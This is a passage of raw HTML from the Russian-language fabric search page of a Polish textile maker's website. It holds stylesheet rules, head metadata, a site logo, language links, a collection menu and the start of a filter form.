10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="https://api.w.org/" href="https://jozwiak.eu/ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/ru/wp-json/wp/v2/pages/2980" /><link rel="canonical" href="https://jozwiak.eu/ru/najti-tkan/" />
<link rel='shortlink' href='https://jozwiak.eu/ru/?p=2980' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="paged wp-singular page-template page-template-tpl page-template-page-material-search page-template-tplpage-material-search-php page page-id-2980 paged-5 page-paged-5 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/ru/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/znajdz-tkanine/" title="POLSKI">pl</a></li><li><a href="https://jozwiak.eu/en/find-fabric/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/stoff-finden/" title="DEUTSCH">de</a></li><li class="active"><span>ru</span></li><li><a href="https://jozwiak.eu/fr/chercher-un-tissu/" title="FRANçAIS">fr</a></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/ru/vojti/">Войти</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/ru/vojti/?action=register">Зарегистрироваться</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Поиск:                        <a class="link" href="https://jozwiak.eu/ru/najti-tkan/">Ткань
</a>                        <a class="link" href="https://jozwiak.eu/ru/gruppa-tsvetov/">Цвет</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/ru/zakazat-katalog/">Мой каталог
<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-rosyjski" class="menu"><li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3009"><a href="https://jozwiak.eu/ru/kollektsiya/"><span>Коллекция</span></a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15480"><a href="https://jozwiak.eu/ru/kollektsiya/vesnaleto/"><span>Весна/лето</span></a></li>
	<li id="menu-item-16694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16694"><a href="http://jozwiak.eu/ru/najti-tkan/?wpcf_s=&#038;wcf_dtsf%5B593fae4e9515e%5D=simple&#038;weight_gmgm2%5B593fae81b5a70%5D=gm&#038;weight%5B593fae81b5a70%5D%5Bmin%5D=0&#038;weight%5B593fae81b5a70%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=bse-sezony&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=cvadebnaya&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=vesnaleto&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=individualnyy-poshiv&#038;wcf_taxonomy%5B593faea752a39%5D%5B%5D=osenzima&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B593fb1468391d%5D%5Border%5D=ASC&#038;lang=ru&#038;form_id=7279&#038;post_types=product&#038;posts_per_page=12"><span>Все</span></a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15479"><a href="https://jozwiak.eu/ru/kollektsiya/osenzima/"><span>Осень/зима</span></a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15478"><a href="https://jozwiak.eu/ru/kollektsiya/bse-sezony/"><span>Bсе сезоны</span></a></li>
	<li id="menu-item-15501" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15501"><a href="https://jozwiak.eu/ru/kollektsiya/cvadebnaya/"><span>Cвадебная</span></a></li>
	<li id="menu-item-15838" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-15838"><a href="https://jozwiak.eu/ru/kollektsiya/individualnyy-poshiv/"><span>Индивидуальный пошив</span></a></li>
</ul>
</li>
<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://jozwiak.eu/ru/nou-hau/"><span>Ноу-Хау</span></a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://jozwiak.eu/ru/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3012"><a href="https://jozwiak.eu/ru/interesnye-fakty/"><span>Интересные факты</span></a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://jozwiak.eu/ru/kategoriya/hovosti/"><span>Hовости</span></a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://jozwiak.eu/ru/o-kompanii/"><span>О компании</span></a></li>
<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3015"><a href="https://jozwiak.eu/ru/karera/"><span>Карьера</span></a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="https://jozwiak.eu/ru/kontakt/"><span>Контакт</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main"><div id="taxonomy-collection" class="page-default">
	<div class="header">
        <div class="content ctr">
            <div class="mainh">Найти ткань</div>
        </div>
    </div>
    <div class="material-list-section has-filters ctr">
    	<div class="btn-hide-filters anmt">
            <span class="btn read-more btn-border btn-padding anmt"><span class="show">Показать фильтры</span><span class="hide">Скрыть фильтры</span></span>
        </div>
    	<div class="material-list-filters anmt">
	        <form name="wcf-form-7279" id="wcf-form-7279" class="wcf-form-search wcf-arrow-field reload-wcf-form" method="get" action="https://jozwiak.eu/ru" role="search" data-form="7279" data-ajax="ajax" data-auto="yes"><div class="wcf-field-row wcf-vertical wcf-input_query">	
	<div class="wcf-field-body">
